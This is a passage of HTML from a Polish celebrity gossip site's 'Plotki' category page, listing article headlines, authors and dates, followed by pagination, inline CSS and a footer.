                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-potwierdza-rozstanie-z-fabijanskim/" rel="bookmark" title="Maffashion potwierdza rozstanie z Fabijańskim!">Maffashion potwierdza rozstanie z Fabijańskim!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T11:00:57+02:00" >6 lipca 2022 11:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/szczere-wyznanie-banki-lipinskiej-mowi-o-swojej-orientacji-seksualnej/" rel="nofollow bookmark" class="td-image-wrap " title="Szczere wyznanie Banki Lipińskiej &#8211; mówi o swojej orientacji seksualnej" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/2-11.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/szczere-wyznanie-banki-lipinskiej-mowi-o-swojej-orientacji-seksualnej/" rel="bookmark" title="Szczere wyznanie Banki Lipińskiej &#8211; mówi o swojej orientacji seksualnej">Szczere wyznanie Banki Lipińskiej &#8211; mówi o swojej orientacji seksualnej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T18:00:13+02:00" >5 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/50-letnia-justyna-steczkowska-wrzucila-nagranie-jak-tanczy-w-bikini/" rel="nofollow bookmark" class="td-image-wrap " title="50 letnia Justyna Steczkowska wrzuciła nagranie jak tańczy w BIKINI!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-6.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/50-letnia-justyna-steczkowska-wrzucila-nagranie-jak-tanczy-w-bikini/" rel="bookmark" title="50 letnia Justyna Steczkowska wrzuciła nagranie jak tańczy w BIKINI!">50 letnia Justyna Steczkowska wrzuciła nagranie jak tańczy w BIKINI!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T16:00:09+02:00" >5 lipca 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-rozenek-urzadza-wille-za-30-tysiecy-miesiecznie-pokoj-henryka-juz-gotowy/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Rozenek urządza willę za 30 tysięcy miesięcznie. Pokój Henryka już gotowy!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/5-11.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-rozenek-urzadza-wille-za-30-tysiecy-miesiecznie-pokoj-henryka-juz-gotowy/" rel="bookmark" title="Małgorzata Rozenek urządza willę za 30 tysięcy miesięcznie. Pokój Henryka już gotowy!">Małgorzata Rozenek urządza willę za 30 tysięcy miesięcznie. Pokój Henryka już gotowy!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T15:00:38+02:00" >5 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-ostrowska-krolikowska-w-pieknym-gescie-wobec-joanny-opozdy/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Ostrowska- Królikowska w pięknym geście wobec Joanny Opozdy!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2-4.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-ostrowska-krolikowska-w-pieknym-gescie-wobec-joanny-opozdy/" rel="bookmark" title="Małgorzata Ostrowska- Królikowska w pięknym geście wobec Joanny Opozdy!">Małgorzata Ostrowska- Królikowska w pięknym geście wobec Joanny Opozdy!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T14:00:17+02:00" >5 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/joanna-opozda-sprzedaje-suknie-za-polowe-ceny-nadal-kosztuja-niemalo/" rel="nofollow bookmark" class="td-image-wrap " title="Joanna Opozda sprzedaje suknię za połowę ceny! Nadal kosztują niemało.." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/4-2.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/joanna-opozda-sprzedaje-suknie-za-polowe-ceny-nadal-kosztuja-niemalo/" rel="bookmark" title="Joanna Opozda sprzedaje suknię za połowę ceny! Nadal kosztują niemało..">Joanna Opozda sprzedaje suknię za połowę ceny! Nadal kosztują niemało..</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T13:00:09+02:00" >5 lipca 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tych-kosmetykow-lepiej-unikaj-latem/" rel="nofollow bookmark" class="td-image-wrap " title="Tych kosmetyków lepiej UNIKAJ latem!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/f8c1b22b0e5dee984b8459474c3c987f.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tych-kosmetykow-lepiej-unikaj-latem/" rel="bookmark" title="Tych kosmetyków lepiej UNIKAJ latem!">Tych kosmetyków lepiej UNIKAJ latem!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T12:00:25+02:00" >5 lipca 2022 12:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wojciech-szczesny-pokazal-twarz-synka/" rel="nofollow bookmark" class="td-image-wrap " title="Wojciech Szczęsny pokazał twarz synka!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/002.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wojciech-szczesny-pokazal-twarz-synka/" rel="bookmark" title="Wojciech Szczęsny pokazał twarz synka!">Wojciech Szczęsny pokazał twarz synka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T10:16:06+02:00" >5 lipca 2022 10:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sandra-kubicka-dodala-zdjecie-niedoskonalego-ciala-w-bieliznie/" rel="nofollow bookmark" class="td-image-wrap " title="Sandra Kubicka dodała zdjęcie &#8221;niedoskonałego&#8221; ciała w bieliźnie!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/555.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sandra-kubicka-dodala-zdjecie-niedoskonalego-ciala-w-bieliznie/" rel="bookmark" title="Sandra Kubicka dodała zdjęcie &#8221;niedoskonałego&#8221; ciała w bieliźnie!">Sandra Kubicka dodała zdjęcie &#8221;niedoskonałego&#8221; ciała w bieliźnie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T17:08:17+02:00" >4 lipca 2022 17:08</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/krzysztof-ibisz-zdradzil-dlaczego-sie-ponownie-ozenil/" rel="nofollow bookmark" class="td-image-wrap " title="Krzysztof Ibisz zdradził, dlaczego się ponownie ożenił" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/01.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/krzysztof-ibisz-zdradzil-dlaczego-sie-ponownie-ozenil/" rel="bookmark" title="Krzysztof Ibisz zdradził, dlaczego się ponownie ożenił">Krzysztof Ibisz zdradził, dlaczego się ponownie ożenił</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T15:00:51+02:00" >4 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/magdalena-molek-dodala-zdjecie-bez-makijazu-naturalna-pieknosc/" rel="nofollow bookmark" class="td-image-wrap " title="Magdalena Mołek dodała zdjęcie bez makijażu! Naturalna piękność?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/22.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/magdalena-molek-dodala-zdjecie-bez-makijazu-naturalna-pieknosc/" rel="bookmark" title="Magdalena Mołek dodała zdjęcie bez makijażu! Naturalna piękność?">Magdalena Mołek dodała zdjęcie bez makijażu! Naturalna piękność?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T14:00:35+02:00" >4 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ricky-martin-znowu-oskarzony-wydal-oswiadczenie/" rel="nofollow bookmark" class="td-image-wrap " title="Ricky Martin znowu oskarżony! Wydał oświadczenie" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/9.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ricky-martin-znowu-oskarzony-wydal-oswiadczenie/" rel="bookmark" title="Ricky Martin znowu oskarżony! Wydał oświadczenie">Ricky Martin znowu oskarżony! Wydał oświadczenie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T13:03:47+02:00" >4 lipca 2022 13:03</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/klaudia-halejcio-kupila-obraz-za-18-tysiecy/" rel="nofollow bookmark" class="td-image-wrap " title="Klaudia Halejcio kupiła obraz za&#8230; 18 tysięcy!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/0-1.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/klaudia-halejcio-kupila-obraz-za-18-tysiecy/" rel="bookmark" title="Klaudia Halejcio kupiła obraz za&#8230; 18 tysięcy!">Klaudia Halejcio kupiła obraz za&#8230; 18 tysięcy!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T12:00:19+02:00" >4 lipca 2022 12:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/joanna-opozda-skonczyla-34-lata-piekna-asia-blyszczala-na-imprezie/" rel="nofollow bookmark" class="td-image-wrap " title="Joanna Opozda skończyła 34 lata. Piękna Asia błyszczała na imprezie!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/6.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/joanna-opozda-skonczyla-34-lata-piekna-asia-blyszczala-na-imprezie/" rel="bookmark" title="Joanna Opozda skończyła 34 lata. Piękna Asia błyszczała na imprezie!">Joanna Opozda skończyła 34 lata. Piękna Asia błyszczała na imprezie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-03T15:30:15+02:00" >3 lipca 2022 15:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dawid-kwiatkowski-wyznal-milosc-swojemu-wiernemu-przyjacielowi-kocham-cie-mordo/" rel="nofollow bookmark" class="td-image-wrap " title="Dawid Kwiatkowski wyznał miłość swojemu wiernemu przyjacielowi. &#8222;Kocham Cię mordo&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/291472811_313236984249189_1676879887866152628_n-1068x1335.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dawid-kwiatkowski-wyznal-milosc-swojemu-wiernemu-przyjacielowi-kocham-cie-mordo/" rel="bookmark" title="Dawid Kwiatkowski wyznał miłość swojemu wiernemu przyjacielowi. &#8222;Kocham Cię mordo&#8221;">Dawid Kwiatkowski wyznał miłość swojemu wiernemu przyjacielowi. &#8222;Kocham Cię mordo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/grzegorz-kolanowski/">Grzegorz Kolanowski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-03T14:11:42+02:00" >3 lipca 2022 14:11</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/izabella-scorupco-zachwyca-sie-mezem-w-jego-urodziny/" rel="nofollow bookmark" class="td-image-wrap " title="Izabella Scorupco zachwyca się mężem w jego urodziny!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/izabella-scorupco-zachwyca-sie-mezem-w-jego-urodziny/" rel="bookmark" title="Izabella Scorupco zachwyca się mężem w jego urodziny!">Izabella Scorupco zachwyca się mężem w jego urodziny!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-03T13:30:47+02:00" >3 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/90-letni-aktor-nie-wytrzymal-hans-kloss-i-brunner-byli-kryptogejami/" rel="nofollow bookmark" class="td-image-wrap " title="90-letni aktor nie wytrzymał. &#8222;Hans Kloss i Brunner byli kryptogejami&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/Stawka-wieksza-niz-zycie.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/90-letni-aktor-nie-wytrzymal-hans-kloss-i-brunner-byli-kryptogejami/" rel="bookmark" title="90-letni aktor nie wytrzymał. &#8222;Hans Kloss i Brunner byli kryptogejami&#8221;">90-letni aktor nie wytrzymał. &#8222;Hans Kloss i Brunner byli kryptogejami&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/grzegorz-kolanowski/">Grzegorz Kolanowski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-03T13:29:12+02:00" >3 lipca 2022 13:29</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://superpress.pl/plotki/page/2/" class="page" title="2">2</a><a href="https://superpress.pl/plotki/page/3/" class="page" title="3">3</a><a href="https://superpress.pl/plotki/page/2/"  aria-label="next-page" ><i class="page-nav-icon tdc-font-fa tdc-font-fa-chevron-right"></i></a><span class="pages">Strona 1 z 3</span><div class="clearfix"></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_21 td_block_template_1">
<style>
/* custom css */
.tdi_21.td-a-rec{
					text-align: center;
				}.tdi_21 .td-element-style{
					z-index: -1;
				}
</style></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_23{
margin-top:44px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-top:27px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-top:17px !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_24" class="tdc-zone"><div class="tdc_zone tdi_25  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_25{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_25{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-top:55px !important;
}
}

</style>
<div class="tdi_24_rand_style td-element-style" ><style>
.tdi_24_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_27.tdc-row-content-vert-center,
                    .tdi_27.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_27.tdc-row-content-vert-bottom,
                    .tdi_27.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_27.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_27.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: top;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_29{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_30{
                    text-align: left !important;
                }.tdi_30 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_33 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_33 a{
					color: #ffffff;
				}

/* portrait */
